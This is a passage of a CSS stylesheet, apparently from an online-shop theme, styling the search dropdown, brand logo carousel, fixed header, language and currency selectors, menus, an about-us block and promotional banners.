	background:none;
	border:none;
	margin:0;
}
.ui-front.ui-menu .ui-menu-item a .price {
	float:left;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item {
	padding:5px;
	margin:0 !important;
	float:left;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item:hover {
	background:#f5f5f5;
}
.ui-front.ui-menu .ui-menu-item a {
	font-size:14px;
	min-height:100%;
	overflow:hidden;
	padding:2px 0 2px 8px !important;
	width:194px !important;
	float:left;
}
@media (max-width: 543px) {
	.ui-front.ui-menu .ui-menu-item a {
		width:165px !important;
	}
}
.ui-front.ui-menu .ui-menu-item a span.separator {
	display:none;
}
/* End search drop-down css */

/* Start OT-Brandlogo */

.brands {
	display:inline-block;
	float:none;
	/*margin:20px auto 0;*/
	overflow:hidden;
	//*padding:20px 0;*/
	position:relative;
	width:100%;
}
@media(max-width:991px){
	.brands {
		margin:0 auto;
	}
}
.brands .ot-title {
	display:none;
}
.brands #otbrandlogo-carousel {
	float:left;
	width:100%;
	margin:0;
	position:relative;
}
.brands #otbrandlogo-carousel li {
	float:left;
	padding:15px;
	text-align:center;
	width:100% !important;
}
.brands #otbrandlogo-carousel li .brand-image img {
	max-width:100%;
	opacity:0.6;
	-moz-opacity:0.6;
	-khtml-opacity:0.6;
	-webkit-opacity:0.6;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
	-moz-transition:all 500ms ease 0s;
	-o-transition:all 500ms ease 0s;
	-ms-transition:all 500ms ease 0s;
	width:auto;
}
.brands #otbrandlogo-carousel li:hover .brand-image img {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
.brands #otbrandlogo-carousel .owl-buttons {
	display:none;
}
.brands:hover #otbrandlogo-carousel .owl-buttons {
	display:block;
}
.brands #otbrandlogo-carousel .owl-buttons div {
	bottom:50px;
	position:absolute;
	text-align:center;
}
.brands #otbrandlogo-carousel .owl-buttons div.owl-prev {
	left:0;
	right:auto;
}
.brands #otbrandlogo-carousel .owl-buttons div.owl-next {
	right:0;
	left:auto;
}
@media(max-width:991px){
	.brands #otbrandlogo-carousel .owl-buttons div.owl-prev {
		left:15px;
		right:auto;
	}
	.brands #otbrandlogo-carousel .owl-buttons div.owl-next {
		right:15px;
		left:auto;
	}
}
@media(max-width:767px){
	.brands #otbrandlogo-carousel .owl-buttons {
		display:block;
	}
}
@media(max-width:543px){
	.brands {
		margin:0 auto;
		padding:10px 0 0;
	}
	.brands #otbrandlogo-carousel .owl-buttons div {
		bottom:40px;
	}
	.brands #otbrandlogo-carousel .owl-buttons div.owl-prev {
		left:15px;
		right:auto;
	}
	.brands #otbrandlogo-carousel .owl-buttons div.owl-next {
		left:auto;
		right:15px;
	}
	.brands #otbrandlogo-carousel {
		padding:0 20px;
	}
}
/* End OT-Brandlogo*/

/* Start leftbanner*/
#left-column .otleftbanner img {
	max-width:100%;
}
/* End leftbanner*/

/*----------------------------------------------------- start fixed header-----------------------------------------------------------*/

#header .position-static.top-menu.fixed {
	animation:1s ease 0s normal both 1 running fixedmenu;
	box-shadow:0 2px 5px rgba(0,0,0,0.1);
	-moz-box-shadow:0 2px 5px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);
	float:left;
	left:0;
	margin:0;
	position:fixed !important;
	right:0;
	top:0;
	transition:all 400ms ease 0s;
	-webkit-transition:all 400ms ease 0s;
	-moz-transition:all 400ms ease 0s;
	-o-transition:all 400ms ease 0s;
	-ms-transition:all 400ms ease 0s;
	z-index:999;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
}
@-webkit-keyframes fixedmenu {
	0% {
		top:-100%;
	}
	100% {
		top:0;
	}
}
@-moz-keyframes fixedmenu {
	0% {
		top:-100%;
	}
	100% {
		top:0;
	}
}
@keyframes fixedmenu {
	0% {
		top:-100%;
	}
	100% {
		top:0;
	}
}
/*----------------------------------------------------- End fixed header-----------------------------------------------------------*/

/*---------------------------------------start css for contact info block(phone-header)------------------------------------------------*/
#contact-link .email {
	display:none;
}
#header #contact-link span {
	color:#e5e5e5;
	font:400 13px/16px"Poppins",sans-serif;
	letter-spacing:0.8px;
}
#header #contact-link i {
	font-size:14px;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	margin:0 5px 12px 0;
	color:#e5e5e5;
	width:5px;
}
#_desktop_contact_link #contact-link ul {
	margin:0;
	padding:0;
}
#contact-link li {
	display:inline-block;
	margin-top:-4px;
}
.left-nav #_desktop_contact_link {
	float:left;
	width:auto;
}
.search-widget.active .otsearch_button:hover::after {
	color:#000;
}
@media(max-width:991px){
	.search-widget.active .otsearch_button:hover::after {
		color:#fff;
	}
}
/*---------------------------------------End css for contact info block(phone-header)------------------------------------------------*/

/*---------------------------------------start css for languge,currency block(header)------------------------------------------------*/
#_desktop_language_selector .language-selector.dropdown.js-dropdown.open {
	color:#222222;
}
#header .top-nav .left-nav {
	padding:0;
	font:400 14px/16px"Poppins",sans-serif !important;
	letter-spacing:0.4px;
	width:auto;
	padding:10px 0;
}
.material-icons.toogle {
	display:inline-block;
	margin-bottom:0;
	position:absolute;
	color:#fff;
	left:0;
	top:-14px;
	font-size:25px;
}
.language-selector .expand-more,
.currency-selector .expand-more {
	padding:7px 30px 7px 15px;
}
.language-selector .material-icons,
.currency-selector .material-icons {
	bottom:auto;
	left:auto;
	margin:0;
	padding:0;
	position:absolute;
	right:10px;
	top:12px;
}
#_desktop_currency_selector .currency-selector.dropdown.js-dropdown.open > span {
	color:#000000 !important;
}
#_desktop_language_selector .language-selector.dropdown.js-dropdown.open > span {
	color:#000000 !important;
}
#_desktop_language_selector .language-selector.dropdown .dropdown-item {
	letter-spacing:0.4px;
}
#header .header-nav .user-info li.current a {
	color:#000000;
}
#header .header-nav .user-info a:hover {
	color:#000000;
}
.user-info > li {
	display:inline-block;
	padding:3px 5px;
	vertical-align:top;
	width:100%;
}
#_desktop_language_selector {
	float:right;
	margin:0 7px 0 0;
}
#_desktop_currency_selector .currency-selector {
	float:left;
	line-height:18px;
	padding:9px 0;
	text-transform:uppercase;
	white-space:nowrap;
	width:100%;
}
#_desktop_currency_selector ul .current .dropdown-item {
	color:#000000;
}
#_desktop_language_selector ul .current .dropdown-item {
	color:#000000;
}
#_desktop_language_selector .language-selector {
	padding:10px 0;
	width:100%;
	float:left;
}
.language-selector-wrapper .dropdown-menu {
	right:auto;
	left:0;
	top:45px;
}
.currency-selector .dropdown-menu {
	left:0;
	right:auto;
	top:45px;
}
.language-selector:hover .material-icons.expand-more,
.language-selector:hover .material-icons.expand-less,
.currency-selector:hover .material-icons.expand-more,
.currency-selector:hover .material-icons.expand-less {
	color:#000;
}
.language-selector:active .material-icons.expand-more,
.language-selector:active .material-icons.expand-less,
.currency-selector:active .material-icons.expand-more,
.currency-selector:active .material-icons.expand-less {
	color:#000;
}
#_desktop_language_selector,
#_desktop_currency_selector {
	float:left;
	position:relative;
	cursor:pointer;
	border:1px solid #e5e5e5;
}
.language-selector-wrapper button {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:medium none;
	padding:0;
}
.currency-selector button {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:medium none;
	padding:0;
}
.block-contact .block {
	margin:0 0 5px;
}
.block-contact .block .data .title {
	display:none;
}
.currency-selector #currency-selector-label {
	display:none;
}
@media (max-width: 991px) {
	#_desktop_language_selector,
	#_desktop_currency_selector {
		display:none !important;
	}
	#header .top-nav .left-nav {
		display:none;
	}
}
/*------------ start language,currency icon-------------*/
#_desktop_language_selector .language-selector.dropdown.js-dropdown.open button > span,
#_desktop_currency_selector .currency-selector.dropdown.js-dropdown.open button > span {
	color:#000;
}
.language-selector .material-icons,
.currency-selector .material-icons {
	color:#888888;
	font-size:13px;
	width:auto;
}
.language-selector .material-icons.expand-less,
.currency-selector .material-icons.expand-less {
	display:none;
}
.language-selector.open .material-icons.expand-less,
.currency-selector.open .material-icons.expand-less {
	display:inline-block;
	color:#000;
}
.language-selector.open .material-icons.expand-more,
.currency-selector.open .material-icons.expand-more {
	display:none;
}
#header #_desktop_language_selector:hover span,
#header #_desktop_language_selector:active span,
#header #_desktop_currency_selector:hover span,
#header #_desktop_currency_selector:active span {
	color:#000;
}
#header #_desktop_language_selector:hover i,
#header #_desktop_language_selector:active i,
#header #_desktop_currency_selector:hover i,
#header #_desktop_currency_selector:active i {
	color:#000;
}
/*------------ End labguage,currency icon-------------*/

@media(max-width:1200px){
	#_desktop_currency_selector ul::after {
		top:-15px;
	}
	#_desktop_language_selector ul::after {
		top:-15px;
	}
}
@media(max-width:991px){
	#_desktop_language_selector,
	#_desktop_currency_selector {
		margin:0 10px 0 0;
	}
	#_desktop_language_selector,
	#_desktop_currency_selector {
		display:none;
	}
	#_desktop_currency_selector::before {
		border:none;
	}
}
/*---------------------------------------End css for languge,currency block(header)------------------------------------------------*/

/*---------------------------------------start css for search block(header)------------------------------------------------*/
#search_widget .otsearchtoggle .material-icons.search {
	color:#fff;
	font-size:22px;
	font-weight:normal;
}
.search-widget.active .otsearch_button::after {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#000;
	content:"";
	display:inline-block;
	font-family:"Material Icons";
	font-size:24px;
	height:28px;
	padding:15px 8px 8px 15px;
	text-align:center;
	width:45px;
}
.blockcart .material-icons.shopping-cart {
	display:none;
}
@media(max-width:1199px){
	.search-widget form {
		float:right;
		width:100%;
	}
}
@media(max-width:991px){
	.search-widget {
	  bottom: 6px;
	  left: auto;
	  position: absolute;
	  right: 132px;
	}
	#search_widget .otsearchtoggle {
		top:46px;
	}
	.search-widget.active .otsearch_button::after {
		color:#fff;
	}
	.search-widget.active .otsearch_button::after {
		padding:10px 8px 8px 6px;
	}
}
@media(max-width:543px){
	#search_widget .otsearchtoggle {
		right:-103px;
		width:287px;
	}
	.search-widget {
	  bottom: 7px;
	  right: 118px;
	}
}
/*---------------------------------------start css for search block(header)------------------------------------------------*/

/*---------------------------------------start css for logo block(header)------------------------------------------------*/
.logo.img-responsive {
	height:auto;
	max-width:100%;
}
@media(max-width:991px){
	#_desktop_logo,
	#_mobile_logo {
		float:none !important;
	}
}
@media(max-width:543px){
	#_mobile_logo > a {
		display:inline-block;
		vertical-align:top;
	}
}
/*---------------------------------------End css for logo block(header)------------------------------------------------*/

/*---------------------------------------start css for menu------------------------------------------------*/
.popover.sub-menu .dropdown-submenu .float-xs-right .navbar-toggler.collapse-icons .material-icons.add {
	display:none;
}
.top-menu > li > a {
	color:#fff !important;
	display:block;
	font:400 16px/16px"Poppins",sans-serif;
	letter-spacing:0.8px;
	position:relative;
	padding:16px 20px;
}
.position-static .topmenu ul li .top-menu > li > a.dropdown-submenu::before {
	border-top:1px solid #999;
	bottom:4px;
	content:"";
	float:left;
	height:1px;
	position:absolute;
	width:20%;
	top:auto;
	left:0;
	right:auto;
}
#_desktop_top_menu > ul > li .dropdown-item.dropdown-submenu {
	color:#222222 !important;
	font:500 14px/22px"Poppins",Helvetica,sans-serif !important;
	float:left;
	letter-spacing:1px !important;
	position:relative;
	width:100%;
	margin-bottom:10px;
}
#_desktop_top_menu .popover.sub-menu ul[data-depth="2"] li a {
	color:#999999 !important;
	font:400 14px/16px"Poppins",Helvetica,sans-serif !important;
}
#_desktop_top_menu .popover.sub-menu ul[data-depth="2"] li a:hover {
	color:#000000 !important;
}
#_desktop_top_menu #top_sub_menu_67268 > ul > li > a {
	color:#777777 !important;
	font:300 13px/20px"Poppins",Helvetica,sans-serif !important;
}
#_desktop_top_menu #top_sub_menu_41247 > ul > li > a {
	color:#777777 !important;
	font:300 13px/20px"Poppins",Helvetica,sans-serif !important;
}
#_desktop_top_menu .top-menu .float-xs-right.hidden-md-up {
	display:block !important;
}
#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons {
	font-size:15px;
	position:absolute;
	top:22px;
	z-index:1;
	right:14px;
}
#_desktop_top_menu .top-menu .material-icons.remove {
	display:none;
}
#_desktop_top_menu .top-menu a[data-depth="0"]:hover .material-icons.add {
	display:none;
}
#_desktop_top_menu .top-menu a[data-depth="0"]:hover .material-icons.remove {
	display:block;
}
.header-top .topmenu ul li .top-menu li a:hover {
	color:#000000 !important;
}
#header #top_column {
	float:left;
	width:100%;
}
#authentication .header-top,
#my-account .header-top {
	border-bottom:1px solid #e5e5e5;
}
.header-top #_desktop_top_menu {
	float:left;
	left:0;
	padding:0;
	position:absolute;
	right:0;
	top:47px;
	width:100%;
	z-index:3;
	display:none;
}
#index .header-top #_desktop_top_menu {
	display:block;
}
#_desktop_top_menu .top-menu {
	display:inline-block;
	float:left;
	margin:0;
	padding:0;
	position:relative;
	text-align:left;
	/*width:100%;*/
	z-index:999;
}
.position-static #_desktop_top_menu .top-menu[data-depth="0"] {
	text-align:center;
}
#_desktop_cart {
	display:inline-block;
	text-align:left;
	float:right;
	padding:0;
	margin:0;
	width:auto;
}
.topmenu .title_block {
	background:#ffd400 none repeat scroll 0 0;
	color:#222222;
	font:500 15px"Poppins",Helvetica,sans-serif;
	margin:0;
	padding:15px 170px 15px 15px;
	text-transform:uppercase;
	border-radius:20px 20px 0 0;
	-moz-border-radius:20px 20px 0 0;
	-webkit-border-radius:20px 20px 0 0;
	-khtml-border-radius:20px 20px 0 0;
	text-align:left;
	display:none;
}
.material-icons.top-menu-icon {
	left:auto;
	position:absolute;
	right:15px;
}
.navbar-toggler {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:1px solid rgba(0,0,0,0);
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	display:inline-block;
	font-size:0.9375rem;
	line-height:1;
	padding:2px;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration:none;
}
.position-static #top-menu > li:hover .navbar-toggler.collapse-icons::after {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
.sub-menu.js-sub-menu.popover .top-menu {
	background:rgba(0,0,0,0) none repeat scroll 0 0 !important;
	border:medium none !important;
}
#top-menu ul li .navbar-toggler.collapse-icons {
	display:none;
}
#_desktop_cart .blockcart .cart-products-count {
	background:#ff2400 none repeat scroll 0 0;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	color:#ffffff;
	height:17px;
	width:17px;
	font-size:15px;
	line-height:17px;
	margin:0 7px 0 0;
	padding:0 0 0 5px;
	position:relative;
	text-align:center;
}
#top-menu .more-menu {
	padding:48px 27px;
	text-align:left;
}
.more-menu .categories {
	color:#922e32;
	font:400 14px/22px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.8px;
	position:relative;
	text-align:left;
	text-transform:uppercase;
}
.more .categories i {
	font-size:11px;
	padding:5px;
	vertical-align:top;
}
.position-static #top-menu .category:hover .sub-menu {
	display:block !important;
}
#header .position-static {
  background: #8b2023 none repeat scroll 0 0;
  position: relative;
  z-index: 99;
}
.full-header .position-static .topmenu {
	float:left;
	width:100%;
}
#header .menu > ul > li {
	display:inline-block;
	float:none;
	vertical-align:top;
}
#header .header-nav {
	float:left;
	width:100%;
	padding:40px 0;
}
#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons.material-icons.add-down {
	display:none;
}
@media(min-width:992px){
	#top-menu > li:hover .dropdown-item .collapse-icons .remove {
		display:block;
	}
	#top-menu > li:hover .dropdown-item .collapse-icons .add {
		display:none;
	}
}
#header .main-header {
	float:left;
	width:100%;
	min-height:180px;
}
@media(max-width:543px){
	#header .main-header {
		min-height:150px;
	}
}
@media(max-width:1200px){
	#header .position-static.top-menu {
		margin:0;
	}
}
@media(max-width:1199px){
	.material-icons.top-menu-icon {
		top:14px;
	}
	#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons {
		right:5px;
		left:auto;
	}
	#header .main-header {
		padding:0;
	}
}
@media(max-width:991px){
	#mobile_top_menu_wrapper {
		position:absolute;
		top:0;
		left:0;
		right:0;
		z-index:100;
		border-bottom:1px solid #e5e5e5;
		border-left:1px solid #e5e5e5;
		border-right:1px solid #e5e5e5;
	}
	#top-menu > li > .dropdown-item {
		padding:5px 20px !important;
		margin:0;
	}
	.top-menu > li > a {
		font:400 14px/16px"Poppins",sans-serif !important;
		color:#000 !important;
	}
	#mobile_top_menu_wrapper #top-menu .material-icons {
		font-size:20px;
		line-height:20px;
	}
	#mobile_top_menu_wrapper .top-menu .navbar-toggler {
		font-size:18px;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
		border:none;
	}
	#top-menu ul li .navbar-toggler.collapse-icons {
		display:block;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
		padding:2px 0 2px 20px;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
		padding:3px 0 3px 35px !important;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu.collapsing {
		border:none;
	}
	.header-top #top-menu .block_content {
		float:left;
		padding:0;
		width:100%;
	}
	#mobile_top_menu_wrapper #top-menu {
		float:left;
		width:100%;
	}
	.popover.sub-menu .dropdown-submenu .float-xs-right .navbar-toggler.collapse-icons .material-icons.add {
		display:block;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu {
		padding:0 20px;
	}
	#header .header-nav {
		float:left;
		padding:0;
	}
	.main-header .container {
		padding:0;
	}
	#wrapper .breadcrumb ol {
		text-align:center;
	}
	#header .position-static.top-menu {
		display:none;
	}
}
@media(max-width:543px){
	#mobile_top_menu_wrapper {
		margin-bottom:10px !important;
		border-bottom:1px solid #e5e5e5;
	}
}
/*---------------------------------------End css for menu------------------------------------------------*/

/*---------------------------------------start css for ajax-loader------------------------------------------------*/
.flexslider .loadingdiv.spinner {
	background:#fff url("../img/ajax-loader.gif") no-repeat scroll center center;
	-webkit-background-position:center center;
	-moz-background-position:center center;
	-o-background-position:center center;
	-webkit-background-repeat:no-repeat;
	-moz-background-repeat:no-repeat;
	-o-background-repeat:no-repeat;
	background-repeat:no-repeat;
	bottom:0;
	top:0;
	left:0;
	right:0;
	position:fixed;
	width:100%;
	height:100%;
	z-index:9999;
}
/*---------------------------------------End css for ajax-loader------------------------------------------------*/

/*-----------------------------------------Start css for Aboutus cms----------------------------------------*/
#otcmsaboutus {
	float:none;
	margin:85px auto;
	padding:0 70px;
	width:100%;
}
#otcmsaboutus .otaboutus {
	display:inline-block;
	float:none;
	text-align:left;
	vertical-align:top;
	width:auto;
}
#otcmsaboutus .otcmsaboutus-banner {
	padding:0;
	position:relative;
}
#otcmsaboutus .image_border {
	border:12px solid #e5e5e5;
	height:475px;
	position:relative;
	width:395px;
}
#otcmsaboutus .block_content .otservices {
	border-right:1px solid #e9e9e9;
}
#otcmsaboutus .main_image img {
	max-width:100%;
	width:100%;
}
#otcmsaboutus .otaboutusblock *:hover .main_image {
	transform:rotateY(25deg);
	-webkit-transform:rotateY(25deg);
	-moz-transform:rotateY(25deg);
	-o-transform:rotateY(25deg);
	-ms-transform:rotateY(25deg);
}
#otcmsaboutus .otaboutus-desc {
	float:right;
	margin:0;
	padding:30px 0 0 45px;
}
#otcmsaboutus .aboutus-content {
	margin:10px 0 15px;
	padding:0;
}
#otcmsaboutus .aboutus-logo {
	display:inline-block;
	margin:0;
}
#otcmsaboutus .otabout-desc {
	color:#777777;
	font:300 14px/22px"Poppins",helvetica,sans-serif;
	letter-spacing:0.4px;
	margin:40px auto 35px;
	padding:0 50px 0 0;
	text-align:left;
}
.otaboutus .aboutus-content .btn-explore > a {
	background:#07b5d9 none repeat scroll 0 0;
	border-radius:27px;
	-moz-border-radius:27px;
	-webkit-border-radius:27px;
	-khtml-border-radius:27px;
	color:#ffffff;
	font:400 14px/16px"Poppins",helvetica,sans-serif;
	letter-spacing:0.4px;
	padding:10px 20px;
	text-transform:uppercase;
}
.otaboutus .aboutus-content .btn-explore > a:hover {
	background:#ff2d55 none repeat scroll 0 0;
	color:#ffffff !important;
}
#otcmsaboutus .block_content {
	border:1px solid #e5e5e5;
	margin:50px auto;
	padding:0;
}
.block_content > div .otcontent_inner .service .service-icon.otshipping_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -27px -103px;
}
.block_content > div .otcontent_inner .service .service-icon {
	float:left;
	height:62px;
	text-align:center;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
	width:62px;
}
.otaboutus .otservices .otcontent_inner {
	float:left;
	padding:20px 10px;
	width:100%;
}
#otcmsaboutus .service-content {
	float:right;
	padding:12px 0 9px;
	text-align:left;
	width:auto;
}
.service-title {
	color:#222;
	font:400 18px/20px"oswald",helvetica,sans-serif;
	letter-spacing:0.4px;
	text-transform:uppercase;
}
.service-desc {
	color:#777777;
	font:400 14px/18px"Poppins",helvetica,sans-serif;
}
#otcmsaboutus .block_content .otservices:last-child {
	border-right:medium none;
}
.block_content > div .otcontent_inner .service .service-icon.otmoneyback_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -29px -11px;
}
.block_content > div:hover .otcontent_inner .service .service-icon.otmoneyback_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -132px -11px;
}
.block_content > div:hover .otcontent_inner .service .service-icon.otshipping_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -132px -103px;
}
.otaboutus .aboutus-content .aboutus-title {
	color:#000000;
	font:italic 400 34px/40px"oswald",helvetica,sans-serif;
	text-transform:uppercase;
	letter-spacing:0.4px;
}
.otaboutus .aboutus-content .aboutus-title > span {
	color:#ff2d55;
}
#otcmsaboutus .image_border::before {
	background-color:#ededed;
	content:"";
	height:12px;
	left:-3px;
	position:absolute;
	top:25px;
	transform:rotate(-10deg);
	-webkit-transform:rotate(-10deg);
	-moz-transform:rotate(-10deg);
	-o-transform:rotate(-10deg);
	-ms-transform:rotate(-10deg);
	width:400px;
}
#otcmsaboutus .image_border::after {
	background-color:#ededed;
	bottom:0;
	content:"";
	height:426px;
	left:0;
	position:absolute;
	width:12px;
}
#otcmsaboutus .image_border {
	-moz-border-bottom-colors:none;
	-moz-border-left-colors:none;
	-moz-border-right-colors:none;
	-moz-border-top-colors:none;
	border-color:currentcolor #e5e5e5 #e5e5e5 currentcolor;
	border-image:none;
	border-style:none solid solid none;
	border-width:medium 12px 12px medium;
	height:501px;
	position:relative;
	width:395px;
}
#otcmsaboutus .main_image {
	bottom:0;
	left:0;
	position:absolute;
	top:auto;
	transform:translate(40px,
	-15px);
	transition:all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
}
@media(max-width:1199px){
	#otcmsaboutus {
		padding:0;
	}
	.otaboutus .otservices .otcontent_inner {
		padding:10px 0;
	}
	#otcmsaboutus .block_content {
		margin:40px auto;
	}
	#otcmsaboutus {
		margin:50px auto;
	}
}
@media(max-width:991px){
	#otcmsaboutus {
		margin:40px auto 30px;
	}
	#otcmsaboutus .otcmsaboutus-banner {
		float:none;
		width:auto;
		display:inline-block;
		vertical-align:top;
		text-align:center;
	}
	#otcmsaboutus .otaboutus {
		text-align:center;
	}
	#otcmsaboutus .otaboutus-desc {
		float:none;
		display:inline-block;
		vertical-align:top;
		text-align:center;
		padding:10px 0 0;
		width:100%;
	}
	#otcmsaboutus .block_content {
		margin:10px auto 0;
	}
	#otcmsaboutus .otabout-desc {
		margin:20px auto 30px;
		padding:0;
		text-align:center;
	}
	#otcmsaboutus .aboutus-content {
		margin:10px 0 20px;
	}
	#otcmsaboutus .block_content {
		width:auto;
		float:none;
		display:inline-block;
		vertical-align:top;
	}
	#otcmsaboutus .block_content .otservices {
		width:auto;
	}
}
@media(max-width:991px) and (min-width:768px) {
	.service-content {
		padding:12px 10px 9px;
	}
}
@media(max-width:543px){
	#otcmsaboutus {
		margin:15px auto;
	}
	#otcmsaboutus .block_content {
		float:left;
		width:100%;
	}
	.otaboutus .otservices .otcontent_inner {
		display:inline-block;
		float:none;
		padding:20px 10px;
		width:auto;
	}
	#otcmsaboutus .otaboutus {
		padding:0;
		width:100%;
	}
	#otcmsaboutus .block_content .otservices {
		border:none;
	}
	#otcmsaboutus .service-content {
		padding:12px 10px 9px;
	}
	#otcmsaboutus .image_border::before {
		background:rgba(0,0,0,0) none repeat scroll 0 0;
	}
	#otcmsaboutus .image_border::after {
		background:rgba(0,0,0,0) none repeat scroll 0 0;
	}
	#otcmsaboutus .image_border {
		border:none;
	}
	#otcmsaboutus .main_image {
		transform:none;
		-webkit-transform:none;
		-moz-transform:none;
		-o-transform:none;
		-ms-transform:none;
		position:static;
	}
	#otcmsaboutus .otaboutusblock *:hover .main_image {
		transform:none;
		-webkit-transform:none;
		-moz-transform:none;
		-o-transform:none;
		-ms-transform:none;
	}
	#otcmsaboutus .otcmsaboutus-banner {
		width:100%;
	}
	#otcmsaboutus .image_border {
		display:none;
	}
	.otaboutus .aboutus-content .aboutus-title {
		font:italic 400 26px/30px"oswald",helvetica,sans-serif;
	}
	#otcmsaboutus .otabout-desc {
		margin:15px auto 25px;
	}
}
/*-----------------------------------------End css for Aboutus cms----------------------------------------*/

/*----------------------------------------------start css for cmsbanners----------------------------------------------*/
#otcmsbanner {
	position:relative;
	z-index:2;
	margin:60px 0;
	float:left;
	width:100%;
}
#otcmsbanner .otbannerblock .otbanner2.otbanner-img {
	margin-bottom:30px;
}
#otcmsbanner .otbannerblock .otbanner-img img {
	max-width:100%;
}
#otcmsbanner .otbannerblock .otbanner5.otbanner-img {
	display:inline-block;
	float:none;
	vertical-align:top;
}
#otcmsbanner .otbannerblock .otbanner4.otbanner-img {
	margin-top:30px;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
	background:rgba(255,255,255,0.2) none repeat scroll 0 0;
	border-left:10px solid #000;
	border-top:10px solid #000;
	bottom:100%;
	left:0;
	right:100%;
	top:0;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
	background:rgba(255,255,255,0.2) none repeat scroll 0 0;
	border-bottom:10px solid #000;
	border-right:10px solid #000;
	bottom:0;
	left:100%;
	right:0;
	top:100%;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after,
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
	box-shadow:none;
	content:"";
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	pointer-events:none;
	position:absolute;
	transition:all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	z-index:3;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after,
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
	box-shadow:none;
	content:"";
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	pointer-events:none;
	position:absolute;
	transition:all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	z-index:3;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a {
	float:left;
	position:relative;
	width:100%;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	-ms-transition:all 400ms ease-in-out 0s;
	overflow:hidden;
	display:block;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a:hover::before {
	bottom:0;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	right:0;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a:hover::after {
	left:0;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	top:0;
}
@media(max-width:1199px){
	#otcmsbanner{
		margin:40px 0;
	}
}
@media(max-width:991px){
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
		border-left:8px solid #000;
		border-top:8px solid #000;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
		border-bottom:8px solid #000;
		border-right:8px solid #000;
	}
}
@media(max-width:767px){
	#otcmsbanner {
		margin:30px auto;
	}
	#otcmsbanner .otbannerblock .otbanner-img {
		padding:0 10px;
	}
	#otcmsbanner .otbannerblock .otbanner2.otbanner-img {
		margin-bottom:20px;
	}
	#otcmsbanner .otbannerblock .otbanner4.otbanner-img {
		margin-top:20px;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
		border-left:6px solid #000;
		border-top:6px solid #000;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
		border-bottom:6px solid #000;
		border-right:6px solid #000;
	}
}
@media(max-width:543px){
	.otbannerblock .otbanner {
		display:inline-block;
		float:none;
		text-align:center;
		width:100%;
		margin-bottom:10px;
	}
	#otcmsbanner .otbannerblock .otbanner .otbanner-img > a {
		display:inline-block;
		float:none;
		width:auto;
		vertical-align:top;
	}
	#otcmsbanner .otbannerblock .otbanner:last-child {
		margin:0;
	}
	#otcmsbanner {
		margin:0;
		padding-top:15px;
		padding-bottom:15px;
	}
	#otcmsbanner .otcmsbanner .otbanner {
		text-align:center;
